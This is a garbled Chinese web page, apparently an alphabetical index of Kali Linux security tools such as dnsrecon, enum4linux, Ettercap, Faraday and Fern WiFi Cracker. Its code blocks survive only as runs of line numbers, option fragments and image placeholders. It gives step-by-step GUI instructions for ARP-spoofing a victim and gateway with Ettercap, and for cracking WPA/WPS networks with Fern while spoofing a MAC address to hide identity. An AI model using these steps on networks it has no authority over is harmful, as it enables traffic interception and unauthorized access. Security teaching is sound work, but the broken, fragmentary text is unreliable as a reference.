



dnsrecon 由Carlos Perez 用Python开发,用于DNS侦察。

此工具可以完成下面的操作: 1 2 3 4 5 6 7 区域传输 ---- Zone Transfer

用法: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 -h, --help 打印帮助信息并退出type <types> 指定枚举类型:

实例:

对给定的IP范围进行域名反查

E Exploit Database 实时外网渗透实例

Engrampa 归档管理器

就是看压缩包的软件



enum4linux 描述:

选项:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 -U

附加选项:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 -a



观察不同参数的数据包,发现enum4linux在扫描的时候会先发送下面红框内的数据,追踪流发现数据格式几乎完全一致



Ettercap ettercap是一款强大的嗅探工具。

ettercap主页面

ettercap mitm方法 1 2 3 4 5 ARP ARP欺骗



实例演示-arp 欺骗 1.打开ettercap,选择你要使用的网卡,点击”对号”。



2.点击”搜索”按钮,进行主机发现。



3.点击”红色方框里面的按钮”,我们可以查看”host list”.



4.将想要欺骗的网关和受害者分别添加到”add to target 1”和”add to target 2”。(需要至少两个192ip网关)

5.点击”圆圈”,选择”arp poisoning spoofing”。

6.选择”sniff remote connections”,然后点击”OK”。这样就配置完成,ettercap会自动开始arp欺骗。



7.我们在受害者主机上可以看到网关的mac地址,已经替换成192.168.3.23的mac地址。

ettercap-graphical 跟gttercap一样 特地写了个图形模式 可实际上两个都是图形牧师



exe2hex 提过多种编码方式转换文件

转换成二进制文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -h,--help

F Fakelogon https://mp.weixin.qq.com/s?__biz=MzAwMjc0NTEzMw==&mid=2653578752&idx=1&sn=862eef80bdac97774e365534e33a8693&chksm=811b7042b66cf954544947130dd671fe0a062b39310af794d5f7cdaf0bde05ca0df9e73ccfaf&mpshare=1&scene=23&srcid=0416TxUfJ8xijnjXmm6ob86J&sharer_sharetime=1650113928776&sharer_shareid=ee83a55e0b955b99e8343acbb61916b7#rd





Firefox ESR 火狐浏览器





faraday IDE start 一款多功能协同式渗透测试工具&漏洞管理平台

新版本的Faraday引入了一个新的概念,即IPE(整合型渗透测试环境),也就是所谓的多用户渗透测试IDE。在Faraday的帮助下,广大研究人员可以在安全审计的过程中跟其他用户分享分析数据,或查询其他用户提供的分析结果。

值得一提的是,除了数据方面的共享之外,Faraday还可以将社区中可用的工具以多用户协同使用的方式提供给大家。

毫无疑问,Faraday提供了一种发送、上传和共享漏洞的新方式,因为新版Faraday整合了Service Now,因此我们的选择将会更加丰富



faraday IDE stopFaraday可以将用户加载的数据以不同的可视化效果显示出来,这对于管理人员和渗透测试人员来说都非常实用

整合了Jira

Faraday允许我们在不需要填写任何表单的情况下向Jira发送多个漏洞,因此,我们不必在每次提交漏洞时输入我们的Jira凭证,我们可以直接在工具配置项中进行修改或更换项目。

Burp插件翻新1、 Burp插件可直接使用多种Faraday服务器API,因此我们将不再需要GTK客户端;

2、 插件采用Java语言重写;

3、 添加了双因素身份验证(2FA)支持来增强安全性;





fern wifi cracker Fern Wifi Cracker是一种无线安全审计和攻击软件编写的程序,使用Python编程语言和Python的Qt图形界面库,该程序是能够破解和恢复WEP、WPA、WPS键和无线或以太网上运行其他基于网络的攻击基于网络的。



使用这个工具前需要一张网卡, 下面是网卡部署:

使用这款工具前最好自定义一个MAC地址,以便隐藏我们的真实MAC地址信息。

由于Fern WiFi Cracker是图形界面的,不需要敲命令,所以操作起来比Aircrack-ng简单了许多。



首先选择Interface ,如下图中的wlan0 ,然后点击蓝色 Wifi图标使状态变为Active

软件会自动识别附近的WEP和WPA网络,这里我们只搜到了WPA类型的网络,点击WPA图标。

进入以下界面,选择我们需要破解的Wifi SSID名称,然后点击Browse浏览字典文件。

如果该热点支持WPS就选择WPS Attack模式,最后点击右侧的Wifi Attack按钮开始破解

和Aircrack-ng一样耐心等待,运气好的话就会看到破解成功的界面:

Fern WiFi Cracker除了破解WEP、WPA/WPA2加密网络外,还具备MAC地址地理位置追踪、Cookie劫持以及对HTTP、Telnet、FTP服务的爆破功能。

但不幸的是MAC地址地理位置追踪功能由于调用的服务在2011年已经关闭,所以无法使用此项功能了。

Cookie劫持功能未测试成功,只抓到本机的Cookie信息

ffind 描述

参数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 -a'.001' 结尾的指示),则后续的图像段将自动包含在内。

